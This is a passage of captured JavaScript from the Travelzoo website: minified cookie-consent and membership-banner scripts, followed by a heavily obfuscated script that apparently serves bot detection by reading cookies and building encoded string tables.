.js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/JkneF66KG/wCbFVT/e_TW/YuFd-2jI/ObOzL6QVzwX8hQ/MC1qe2sqAQ/VUZqPi/tYD3AB
body_size: 169621
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){q0();ZhP();KLP();var Dx=function wK(b8,Nc){var Fk=wK;while(b8!=bP){switch(b8){case dJ:{return M4;}break;case Nb:{for(var hk=Ix;Xc(hk,pO[qj()[CG(Ix)](HG,Mw)]);hk=w3(hk,S3)){rG[fB()[Jt(kO)](K6,j8,ds)](NL(Sk(pO[hk])));}var Yn;return Hc.pop(),Yn=rG,Yn;}break;case Qs:{while(Jj(WB,Ix)){if(Vk(jK[rx[Mc]],TM[rx[S3]])&&Nj(jK,l6[rx[Ix]])){if(At(l6,Tt)){M4+=Pk(vZ,[SO]);}return M4;}if(jY(jK[rx[Mc]],TM[rx[S3]])){var x4=l3[l6[jK[Ix]][Ix]];var cB=wK(kP,[T6([]),WB,jK[S3],w3(SO,Hc[N4(Hc.length,S3)]),T6({}),x4]);M4+=cB;jK=jK[Ix];WB-=Vt(fI,[cB]);}else if(jY(l6[jK][rx[Mc]],TM[rx[S3]])){var x4=l3[l6[jK][Ix]];var cB=wK(kP,[S4,WB,Ix,w3(SO,Hc[N4(Hc.length,S3)]),HB,x4]);M4+=cB;WB-=Vt(fI,[cB]);}else{M4+=Pk(vZ,[SO]);SO+=l6[jK];--WB;};++jK;}b8-=F0;}break;case XZ:{b8-=Es;Hc.pop();}break;case nl:{for(var Ft=Ix;Xc(Ft,b6[qj()[CG(Ix)].call(null,HG,gN)]);Ft=w3(Ft,S3)){var mY=b6[Zh()[GB(S3)].apply(null,[rQ,Xn])](Ft);var Gc=NB[mY];dc+=Gc;}b8=bP;var On;return Hc.pop(),On=dc,On;}break;case EZ:{for(var lL=Ix;Xc(lL,Ln[QB[Ix]]);++lL){CY()[Ln[lL]]=T6(N4(lL,KY))?function(){w4=[];wK.call(this,BI,[Ln]);return '';}:function(){var Tk=Ln[lL];var m6=CY()[Tk];return function(cO,zk,Lj,vx){if(jY(arguments.length,Ix)){return m6;}var x3=wK(kI,[AL,zk,Lj,vx]);CY()[Tk]=function(){return x3;};return x3;};}();}b8=bP;}break;case Kq:{if(Xc(C6,gt[rx[Ix]])){do{D6()[gt[C6]]=T6(N4(C6,lx))?function(){Tt=[];wK.call(this,QZ,[gt]);return '';}:function(){var nc=gt[C6];var EK=D6()[nc];return function(Ux,p7,tn,kj,RY,s6){if(jY(arguments.length,Ix)){return EK;}var Xx=wK(kP,[DB,p7,tn,kj,nG,v4]);D6()[nc]=function(){return Xx;};return Xx;};}();++C6;}while(Xc(C6,gt[rx[Ix]]));}b8=bP;}break;case R:{b8-=dq;if(Xc(rY,mG.length)){do{Zh()[mG[rY]]=T6(N4(rY,Ut))?function(){return Vt.apply(this,[UQ,arguments]);}:function(){var LL=mG[rY];return function(N3,t6){var Bx=nk.call(null,N3,t6);Zh()[LL]=function(){return Bx;};return Bx;};}();++rY;}while(Xc(rY,mG.length));}}break;case ZN:{return fw;}break;case Vg:{for(var Rt=Ix;Xc(Rt,Nk[qj()[CG(Ix)](HG,OJ)]);Rt=w3(Rt,S3)){(function(){Hc.push(GL);var K3=Nk[Rt];var sG=Xc(Rt,gL);var L4=sG?Ct()[Xj(Ix)].call(null,hN,Qn,V8):Ak()[LY(Ix)](jB,lx,Bw);var Gx=sG?TM[fB()[Jt(Ix)](xj,Nt,LI)]:TM[Ak()[LY(S3)](vw,n7,nQ)];var CL=w3(L4,K3);ZP[CL]=function(){var Tc=Gx(JG(K3));ZP[CL]=function(){return Tc;};return Tc;};Hc.pop();}());}b8=XZ;}break;case hJ:{b8=bP;for(var Oh=Ix;Xc(Oh,gB[xK[Ix]]);++Oh){vY()[gB[Oh]]=T6(N4(Oh,M8))?function(){wk=[];wK.call(this,Fg,[gB]);return '';}:function(){var bY=gB[Oh];var d4=vY()[bY];return function(XY,S8,OK,g8,q7){if(jY(arguments.length,Ix)){return d4;}var U6=gk(NT,[XY,kL,J7,g8,q7]);vY()[bY]=function(){return U6;};return U6;};}();}}break;case QX:{while(Xc(PO,Wt.length)){Ak()[Wt[PO]]=T6(N4(PO,V8))?function(){return Vt.apply(this,[ON,arguments]);}:function(){var f7=Wt[PO];return function(Uh,Et,tt){var Qc=n6(Uh,wj,tt);Ak()[f7]=function(){return Qc;};return Qc;};}();++PO;}b8-=Rb;}break;case CP:{var mG=Nc[Rq];b8+=WQ;w6(mG[Ix]);var rY=Ix;}break;case Kb:{return fY;}break;case Rl:{var Cj=qc[Rx];var U7=Ix;if(Xc(U7,Cj.length)){do{var WO=gG(Cj,U7);var mB=gG(Qj.rT,Lh++);fY+=Pk(vZ,[Yj(Wc(Yj(WO,mB)),g3(WO,mB))]);U7++;}while(Xc(U7,Cj.length));}b8+=qZ;}break;case Rq:{var Wt=Nc[Rq];b8+=QX;F7(Wt[Ix]);var PO=Ix;}break;case Hd:{var Mx=Nc[Rq];var Rx=Nc[mI];var fY=w3([],[]);b8=Rl;var Lh=DG(N4(Mx,Hc[N4(Hc.length,S3)]),sh);}break;case Fg:{b8+=Ll;var gB=Nc[Rq];}break;case Ml:{b8+=sw;while(Jj(MY,Ix)){if(Vk(Cw[QB[Mc]],TM[QB[S3]])&&Nj(Cw,vk[QB[Ix]])){if(At(vk,w4)){Mh+=Pk(vZ,[NG]);}return Mh;}if(jY(Cw[QB[Mc]],TM[QB[S3]])){var Tj=nj[vk[Cw[Ix]][Ix]];var FL=wK(kI,[Tj,w3(NG,Hc[N4(Hc.length,S3)]),MY,Cw[S3]]);Mh+=FL;Cw=Cw[Ix];MY-=Vt(ps,[FL]);}else if(jY(vk[Cw][QB[Mc]],TM[QB[S3]])){var Tj=nj[vk[Cw][Ix]];var FL=wK.call(null,kI,[Tj,w3(NG,Hc[N4(Hc.length,S3)]),MY,Ix]);Mh+=FL;MY-=Vt(ps,[FL]);}else{Mh+=Pk(vZ,[NG]);NG+=vk[Cw];--MY;};++Cw;}}break;case wg:{var b6=Nc[Rq];var NB=Nc[mI];b8+=AI;Hc.push(Vc);var dc=Ct()[Xj(Mc)].call(null,kX,GK,mk);}break;case TP:{var lK=Nc[Cg];var l6=Nc[GT];if(jY(typeof l6,rx[KY])){l6=Tt;}b8+=jX;var M4=w3([],[]);SO=N4(hL,Hc[N4(Hc.length,S3)]);}break;case XP:{var Nk=Nc[Rq];var gL=Nc[mI];b8+=tg;Hc.push(O8);var JG=wK(JM,[]);}break;case mN:{return Mh;}break;case ld:{var d6=Nc[Rq];Qj=function(wL,Cc){return wK.apply(this,[Hd,arguments]);};b8=bP;return XO(d6);}break;case BI:{b8=EZ;var Ln=Nc[Rq];}break;case kI:{var vk=Nc[Rq];var Hk=Nc[mI];b8+=bw;var MY=Nc[Fg];var Cw=Nc[nJ];if(jY(typeof vk,QB[KY])){vk=w4;}var Mh=w3([],[]);NG=N4(Hk,Hc[N4(Hc.length,S3)]);}break;case qP:{var Ic=tk[A4];var t4=Ix;b8=jP;}break;case H0:{var pO=Nc[Rq];var Wx=Nc[mI];Hc.push(I6);var rG=[];b8=Nb;var Sk=wK(JM,[]);var NL=Wx?TM[Ak()[LY(S3)](vw,V3,RI)]:TM[Vk(typeof fB()[Jt(M8)],w3([],[][[]]))?fB()[Jt(Ix)](lx,Nt,cb):fB()[Jt(M8)].call(null,T6(Ix),CO,BY)];}break;case kP:{var Rn=Nc[Rq];var WB=Nc[mI];var jK=Nc[Fg];b8=TP;var hL=Nc[nJ];}break;case FJ:{var Ih=Nc[Rq];n6=function(Ph,G8,MO){return wK.apply(this,[mI,arguments]);};return F7(Ih);}break;case QZ:{var gt=Nc[Rq];b8+=IN;var C6=Ix;}break;case jP:{b8+=KQ;if(Xc(t4,Ic.length)){do{var MG=gG(Ic,t4);var vj=gG(n6.EP,MK++);fw+=Pk(vZ,[Yj(Wc(Yj(MG,vj)),g3(MG,vj))]);t4++;}while(Xc(t4,Ic.length));}}break;case JM:{Hc.push(E7);b8=bP;var IK={'\x31':Ak()[LY(Mc)](DB,J7,lk),'\x34':Vk(typeof qj()[CG(S3)],'undefined')?qj()[CG(S3)].call(null,Th,Rw):qj()[CG(KY)](cL,EL),'\x42':Vk(typeof Zh()[GB(S3)],'undefined')?Zh()[GB(Ix)].call(null,mq,IB):Zh()[GB(Ut)].call(null,dY,LO),'\x4e':qj()[CG(Mc)].apply(null,[B8,J6]),'\x51':Ak()[LY(kO)](Uc,T6({}),tX),'\x53':fB()[Jt(S3)].apply(null,[hB,NY,h8]),'\x56':fB()[Jt(Mc)](rh,T3,Hg),'\x5a':Ct()[Xj(S3)].call(null,hK,T6([]),Ox),'\x63':Ak()[LY(HB)](rL,nn,xQ),'\x64':qj()[CG(kO)](xO,qY),'\x77':jY(typeof qj()[CG(kO)],w3([],[][[]]))?qj()[CG(KY)].apply(null,[x8,Jh]):qj()[CG(HB)](Sh,dX)};var GY;return GY=function(m3){return wK(wg,[m3,IK]);},Hc.pop(),GY;}break;case mI:{var A4=Nc[Rq];var tY=Nc[mI];var LB=Nc[Fg];var fw=w3([],[]);var MK=DG(N4(LB,Hc[N4(Hc.length,S3)]),K4);b8+=sX;}break;}}};var Zk=function(){return TM["Math"]["floor"](TM["Math"]["random"]()*100000+10000);};var p6=function(){return Dx.apply(this,[CP,arguments]);};var IO=function(Y6,QY){var G7=TM["Math"]["round"](TM["Math"]["random"]()*(QY-Y6)+Y6);return G7;};var RO=function(IG){if(TM["document"]["cookie"]){try{var j3=TM["document"]["cookie"]["split"]('; ');var Pc=null;var sO=null;for(var Ik=0;Ik<j3["length"];Ik++){var O6=j3[Ik];if(O6["indexOf"](""["concat"](IG,"="))===0){var P3=O6["substring"](""["concat"](IG,"=")["length"]);if(P3["indexOf"]('~')!==-1||TM["decodeURIComponent"](P3)["indexOf"]('~')!==-1){Pc=P3;}}else if(O6["startsWith"](""["concat"](IG,"_"))){var Mt=O6["indexOf"]('=');if(Mt!==-1){var g6=O6["substring"](Mt+1);if(g6["indexOf"]('~')!==-1||TM["decodeURIComponent"](g6)["indexOf"]('~')!==-1){sO=g6;}}}}if(sO!==null){return sO;}if(Pc!==null){return Pc;}}catch(KK){return false;}}return false;};var Y4=function(){lY=["","y\n,$\x07^\r4Y\'8>F",":A\x00\f\bJN6","/-^O\x00G;)F%n\'R&9<","\vkBC\r","2-P0ZJO\v*","sR","0SLP0J9\\r~71\t-AE;[D\r\f7","H)","A=5UY(\\!+F9M ","!7\r","V\x07MFs8","\x40\r\x3f[3+J!Mr_*:\v","\x40FX"," Y\"70","8\x00\x00\"Kd\ns>6D\x3f\\","XE\x07T<<F;","=\v,]o\rG&7","55","CLU<","M*H 0\r7K","F!M<H\t77P4\fKWR\f:1\x07T]\vF&","\f\vOMT\x00=",",","\"K]\bP>ZZ S7","$S","*U[Y;;6\\&Y(.\n~PE\t\\FAy\rDP >A;MrU+-\n\x3fJ\x00EsgM\x00\n+Y\v0:>\\7N$<;\bV\vBR8\tR\fYGV&,:]!He6(AVK\"}ZM\x076\\\nOHT&0Q\n\x00{(;\n6KK","E3-P2n>S$*","i\v\x3f\ro3!4/kmd*\v/%&yj(","Y_","&+\f,A8\\JP","","^","WH\x07A:B3D7O6\r9J\t","NO\b\\!7","y\rr","VT^CZ \x00G6\\3","W8{&N,0\nE","]W","^W","\n","I8h<.","","0\x00VH\'] 0N>]\x3f","fn","\nKQN4","^VT1 \x00","6RB\ng3+F","7;\r.K-K[T","PH+4T_P M;A<Y\x00,\f1V","\"KQA6R\nH\rY :B3QrN007J","","\x40Z\x40H /","N*zvM9Snev3XP","^O\\&)J$A0U)7\n\'GK","^J\rF&:Q\x07Z=H*=2l\vKQ","R$q|\r;RE=;7YV(`#M<euY!","\'V\b^F","FJC\r","m","9","9M\x00\x00",";Q02","\fP3;","L","O8K3P*,E\x00","R\tbFN-","L\x00Q",">>A2D!","\x07","1^>\fKM","d\vOWO","1M\vzZP\x00","\x3f\v","PK\nZBT\x004Z\rA:0V#\b1]1=~KE\r\x40BL\t ","\r6E\x008\\QA^_","9{","gu","\t<aS_YiFN\x00+CkAR;1G<H$7;V","r7P>:M>]\x3fc\f;v\vJFR","","5^_\'Z\'1W","\tY","r\bo!<f4","]+0*\x07B\x005L3E\"F1H,1","\rKOD","h&S,3M\fNU-P\x00OX[r>\'Z;Q,*(AV\n[F","-F:G$Y2R\v5GPT\x007\x00","\nF","\'3!-^","A<O ,\n\fA\t\nKNE\v-$O","OS","\x40VM\x07<","\b\vKBT\x00XY1g","R^\rW;3J#Q1T$0;","YFBH3\f","0N$(","3_.","BM\x070A\rR:+$M<O*,",".,P","\n;\\O","","-\t,P","):LGR\f/\x00<dN\fG","%-F","<","\tGIFH","\x3f0V$M\x3fS3;",":Q\x00","\tKU","L7\x07\\H","KPS>","V=1W>F\'Y","0M&~71\t-A","\tODE=","F","C$\x40sR\n)\x00BiF1-J\'\\=N","AMM\n,T[","R","X","&0V4\x40\x3fS3;",":;R6\\JE\v-\nTC!C71W","YF\rA6G3M<","c,-A\'CFT0>\nVDF0QM!H,0","qE5 BH&2\nwo`\t7\b;g\vMW\r 7^IDe>*Dza<mmLsFB","{\x07\b","\x00ZY\x07]","17Q8E7","<O>M<H7*L","D","L^\b",")\\JM\f-","9I$U\"\x3f\n1V&\x00GPS\f6","1WH4T+\fF#]\"z \x3f\n+V","_VE-=\x07RL/P+\fZ$\\7Q=;W","i&Ol","D\n8$TYY7\tB;","H7+","5,3T","B","\x40A:0G","\'","","J\x40:M3G ","HQ","9A \x07CFN*2\v7ZJ*T\x3f:","\rEpT\n+jX\vA3\fJ0F3P","Y\"7B","6:\x40\v"];};var U8=function(){return [": _","EU2Y%","`}4z`","^ ","D\r1s\fh,9HV6F","+;F/W,w~V<\x40%\r2_X<D`l 2[V","\x402F4n;6OX=S","]$","\'\x40F:Z3v,9KG\x00","\v;U.],","H,:CE\r\\)V-","ZU B1Iss3nUD:L=%,P~Er`8f(4e+",";2JA\r \\","$U*\"AV\'q,_$2BG","r)V,","&Y\"_;CF\'","P%\\ 9Ic<D%H=.","\'IA<F-[\'4I","X\r%X","6ZRHX5]d>BZsR/Hi|r8H& _V ","\x40R\'}.^,/cU","]R&#Cc\x00<\x40/Y($X",">Y%y\'#","<6jF\x3fb%H:>C]","I!2","$U*\"AV\'","A#I","","OR0\\\fU*","V2],","-2Zc+Q,h(#E\\","$DZ\'%C","]\'s\'#","3Lpy","G:Z\'","$IG8![4U=.\\V\'5",">_t\r=Q2[=8^u=W4S&9","~","`c}","X\\=#D%H\n6_V","3V 4I","MA\v;]4_*#YA\r","W2C9#C","$_+\"K","y3","J(%I][$_","C%X\">Xt\r\'s!W,\'MW","g#QH;8^","z9ywR\te","X$I","\tntx\v","&S;$X}\t>Q","\v<[+S,","Q","]\r\'","N&XA=S"," \x402S9\x07^\\*r2U$^A\x07!G","2[\'3C^","O$5IA","_/1IP:B%n0\'I","W/W9;IG\r7","i0:N\\","6B,","","0\\%Y\"X\\F/N&4C_","4U=I_","\x076XZ6V 2BG","8Q9",":D","P!N(zN^\t82_%8MW","^V&]2_-",";6BW\x07>as\r","lS:4",",U.>Bz\f","HV\'U","hR6`)W,CA2\x40","4\x40Z\r=\x40"," p\b","R\v\']6_\f;I^\r=\x40","$6XP\x006G","\fCQ6W4;YT=i","S\'\'YG","P<0","G+","G0_,4D`=\x40(_:>_","f1gn","K\x40 g)]\'6\x40a\r0Q)L,3","vi*","z&a","3E\x40\x3fU9t(:I","$XR\v8x%T","^,;IT\t\'QS,;H","HV:W%U;>I]2\x40)U\'","V2_(<",":2BW%6G3[.2","\'","C\t!G%s\'#","`","%8OR:[.","\b%^R","Q\x077M","d","7\f7_+3^Z6FI09Ov6W5N&%","h\x071^%Y=wkV6F!N&%q","2X,","G)]\'6\x40\x40","\rvWbz","le","F\x40 6U0i -I>]4","^A\x07!%B=%MP:Z\'&5JF0U4S&9\fX\r*Gn","$8Y\x40\r","ME","\v\x3fQ!H\f/E\x40:Z\'n :IA","3_=XG:V5N,","5YZ7d/I=MG\t","\tn","\v<Y0V,#E\\","\b%KF6Z4I","sl6V$H !IA7 W2S9#sU=W","R\'%C","OG\x3f%C","\'F9v&4","T\r\'q8N,9_Z\x07=","^&4Y^\r=\x40\rU-2","Ak$I]<F^(#MR","6\\C%:Z/H2^\x40<Z","\v8C_\r2Z","o","V(9K","!Q-U\x3f2oF!Q.N4^Z\'r2U$c~","R,>K[",">G\x40","lG\x07\x00\x402S\'0xR","1J\x40","U0R","/_\x3f","X%\"IG\x07<\x40(","R!u0n :IA","],#dV\t7X%I:^\\ Q2~(#M","\rzi&z$\v[P*vx\v","$\\V\v:U,y!6^p\x07&Z4","b\\:R)Y(#E\\","^$"];};var pk=function(ck){return TM["unescape"](TM["encodeURIComponent"](ck));};var UY=function(OB,C7){return OB*C7;};var vK=function(O4){if(O4===undefined||O4==null){return 0;}var pj=O4["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return pj["length"];};var z6=function(gK){return TM["Math"]["floor"](TM["Math"]["random"]()*gK["length"]);};var ht=function(){Z6=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var QK=function(){QB=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Wc=function(TY){return ~TY;};var l8=function(Xp){try{if(Xp!=null&&!TM["isNaN"](Xp)){var OA=TM["parseFloat"](Xp);if(!TM["isNaN"](OA)){return OA["toFixed"](2);}}}catch(PA){}return -1;};var WA=function(Hn){var Xm=Hn%4;if(Xm===2)Xm=3;var NA=42+Xm;var YW;if(NA===42){YW=function W1(Q2,JW){return Q2*JW;};}else if(NA===43){YW=function z2(wf,O2){return wf+O2;};}else{YW=function cm(VW,nR){return VW-nR;};}return YW;};function ZhP(){nJ=+ ! +[]+! +[]+! +[],Cg=! +[]+! +[]+! +[]+! +[],Fg=! +[]+! +[],kJ=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Rq=+[],sb=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],mI=+ ! +[],Lw=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Y0=[+ ! +[]]+[+[]]-+ ! +[],GT=+ ! +[]+! +[]+! +[]+! +[]+! +[],pT=[+ ! +[]]+[+[]]-[];}var zW=function(DR){if(DR===undefined||DR==null){return 0;}var C2=DR["replace"](/[\w\s]/gi,'');return C2["length"];};var xz=function W2(AS,kF){'use strict';var TS=W2;switch(AS){case xI:{var O5=kF[Rq];var jA=kF[mI];var gH=kF[Fg];return O5[jA]=gH;}break;case CP:{var GU=kF[Rq];var qf=kF[mI];var F1=kF[Fg];Hc.push(Zf);try{var SA=Hc.length;var Af=T6(mI);var n5;return n5=Vt(Y0,[Ct()[Xj(BS)].call(null,mA,Az,cv),vY()[fF(cv)](h9,vw,n7,HB,hz),qj()[CG(wS)](Vn,bF),GU.call(qf,F1)]),Hc.pop(),n5;}catch(dA){Hc.splice(N4(SA,S3),Infinity,Zf);var mm;return mm=Vt(Y0,[Ct()[Xj(BS)](mA,KA,cv),D6()[S9(HB)](sp,kO,E5,R2,Xn,L5),qj()[CG(wS)](Vn,bF),dA]),Hc.pop(),mm;}Hc.pop();}break;case nJ:{return this;}break;case Eg:{var UH=kF[Rq];var Cz;Hc.push(b5);return Cz=Vt(Y0,[Ct()[Xj(sh)](gC,SH,vn),UH]),Hc.pop(),Cz;}break;case QZ:{return this;}break;case kP:{return this;}break;case Lw:{Hc.push(qU);var FU;return FU=Ak()[LY(N5)].call(null,h9,nG,W9),Hc.pop(),FU;}break;case ld:{var Rm=kF[Rq];Hc.push(FW);var dC=TM[qj()[CG(N2)].call(null,Dp,kg)](Rm);var U1=[];for(var n9 in dC)U1[fB()[Jt(kO)](N2,j8,E)](n9);U1[qj()[CG(Xn)].call(null,zz,jQ)]();var qH;return qH=function l5(){Hc.push(CS);for(;U1[qj()[CG(Ix)](HG,T9)];){var XF=U1[jY(typeof qj()[CG(P5)],w3([],[][[]]))?qj()[CG(KY)](S5,ff):qj()[CG(nW)](NY,Sl)]();if(vz(XF,dC)){var M9;return l5[vY()[fF(Mc)].call(null,SF,nW,gz,kO,Kz)]=XF,l5[Hz()[G2(HR)].call(null,j5,NW,b5,Ut)]=T6(S3),Hc.pop(),M9=l5,M9;}}l5[Hz()[G2(HR)].call(null,j5,hp,b5,Ut)]=T6(Ix);var JR;return Hc.pop(),JR=l5,JR;},Hc.pop(),qH;}break;case XJ:{Hc.push(RS);this[Hz()[G2(HR)](Vp,tC,b5,Ut)]=T6(Ix);var C1=this[hC()[j2(vn)](bI,wj)][ZP[Ak()[LY(jB)](hp,DU,XR)]()][Ak()[LY(xf)](BC,kL,Ew)];if(jY(jY(typeof D6()[S9(Sh)],w3(Ct()[Xj(Mc)].call(null,tl,lx,mk),[][[]]))?D6()[S9(lx)].call(null,Sh,Pp,sU,Vf,BA,N5):D6()[S9(HB)](T6(Ix),kO,E5,AW,S2,Qn),C1[Vk(typeof Ct()[Xj(Mc)],w3('',[][[]]))?Ct()[Xj(BS)](jF,N5,cv):Ct()[Xj(K4)](zA,HR,vU)]))throw C1[qj()[CG(wS)](Vn,WS)];var VC;return VC=this[Ct()[Xj(wS)](Sp,V8,zF)],Hc.pop(),VC;}break;case UN:{var vf=kF[Rq];var ED=kF[mI];var Q5;Hc.push(n1);var UF;var np;var lp;var sD=fB()[Jt(Sh)](Xn,H9,Od);var A1=vf[hC()[j2(HR)].apply(null,[cZ,DU])](sD);for(lp=Ix;Xc(lp,A1[qj()[CG(Ix)](HG,CN)]);lp++){Q5=DG(Yj(lC(ED,zF),m9[HB]),A1[qj()[CG(Ix)](HG,CN)]);ED*=ZP[Ak()[LY(BS)](Y1,T6(T6(S3)),MJ)]();ED&=m9[cv];ED+=m9[zF];ED&=m9[K4];UF=DG(Yj(lC(ED,ZP[hC()[j2(N2)].call(null,Bl,WH)]()),ZP[Zh()[GB(Sh)](zd,v4)]()),A1[qj()[CG(Ix)](HG,CN)]);ED*=m9[M8];ED&=m9[cv];ED+=m9[zF];ED&=m9[K4];np=A1[Q5];A1[Q5]=A1[UF];A1[UF]=np;}var zC;return zC=A1[Vk(typeof CY()[k1(M8)],'undefined')?CY()[k1(Ut)].call(null,wj,RM,Ut,S5):CY()[k1(KY)].call(null,pF,UC,WR,P5)](sD),Hc.pop(),zC;}break;case FJ:{var FA=kF[Rq];Hc.push(X9);if(Vk(typeof FA,qj()[CG(nn)](Xn,rI))){var ZD;return ZD=Ct()[Xj(Mc)](k0,nW,mk),Hc.pop(),ZD;}var BR;return BR=FA[hC()[j2(nG)].apply(null,[VR,YR])](new (TM[qj()[CG(jB)].call(null,jC,XM)])(qj()[CG(P5)](Gz,nz),fB()[Jt(Qn)].apply(null,[T6(T6({})),kD,Ql])),fB()[Jt(Xn)](DB,TH,Jd))[hC()[j2(nG)](VR,YR)](new (TM[qj()[CG(jB)](jC,XM)])(fB()[Jt(nW)](H9,HB,Df),fB()[Jt(Qn)].apply(null,[j8,kD,Ql])),vY()[fF(N2)].apply(null,[qD,K6,T6(T6([])),Mc,RR]))[hC()[j2(nG)](VR,YR)](new (TM[qj()[CG(jB)](jC,XM)])(Ct()[Xj(UR)].call(null,jl,n2,IB),fB()[Jt(Qn)].apply(null,[Ix,kD,Ql])),Zh()[GB(Qn)].apply(null,[fz,lm]))[hC()[j2(nG)](VR,YR)](new (TM[qj()[CG(jB)](jC,XM)])(jY(typeof Zh()[GB(M8)],'undefined')?Zh()[GB(Ut)].apply(null,[FC,OR]):Zh()[GB(Xn)](Vd,RU),fB()[Jt(Qn)](Xn,kD,Ql)),Zh()[GB(nW)](S,pC))[hC()[j2(nG)](VR,YR)](new (TM[qj()[CG(jB)](jC,XM)])(CY()[k1(Sh)].apply(null,[p5,w2,Ut,GF]),jY(typeof fB()[Jt(UR)],w3('',[][[]]))?fB()[Jt(M8)](qS,n1,MC):fB()[Jt(Qn)](GK,kD,Ql)),Ct()[Xj(n2)](QN,KY,BS))[Vk(typeof hC()[j2(Th)],w3([],[][[]]))?hC()[j2(nG)](VR,YR):hC()[j2(cv)].call(null,lz,A5)](new (TM[qj()[CG(jB)](jC,XM)])(fB()[Jt(OC)](R9,QW,X1),fB()[Jt(Qn)].call(null,Sz,kD,Ql)),fB()[Jt(jB)](wS,AL,gP))[hC()[j2(nG)](VR,YR)](new (TM[jY(typeof qj()[CG(Sh)],w3('',[][[]]))?qj()[CG(KY)](Sp,jW):qj()[CG(jB)](jC,XM)])(Zh()[GB(OC)](Xs,Ut),fB()[Jt(Qn)](Th,kD,Ql)),Ak()[LY(nW)].apply(null,[K6,nn,Rw]))[hC()[j2(nG)](VR,YR)](new (TM[qj()[CG(jB)].apply(null,[jC,XM])])(Ak()[LY(OC)](xf,Ix,fU),jY(typeof fB()[Jt(vn)],w3([],[][[]]))?fB()[Jt(M8)](hp,zm,nz):fB()[Jt(Qn)](wj,kD,Ql)),Ct()[Xj(vn)].call(null,LT,T6(T6(Ix)),NY))[Ak()[LY(Th)].call(null,Qn,K4,Jw)](ZP[Ak()[LY(jB)].apply(null,[hp,nW,dF])](),dS),Hc.pop(),BR;}break;case gI:{var gU=kF[Rq];var dU=kF[mI];var FF;Hc.push(U9);return FF=w3(TM[Ct()[Xj(HB)].call(null,VM,kL,Ix)][hC()[j2(W5)].call(null,AT,Ox)](UY(TM[Ct()[Xj(HB)](VM,wj,Ix)][Ak()[LY(P5)](J2,V3,tT)](),w3(N4(dU,gU),S3))),gU),Hc.pop(),FF;}break;case Cg:{var PH=kF[Rq];Hc.push(q5);var g1=new (TM[Zh()[GB(P5)].apply(null,[FP,rh])])();var OH=g1[hC()[j2(Th)](KT,H9)](PH);var bf=jY(typeof 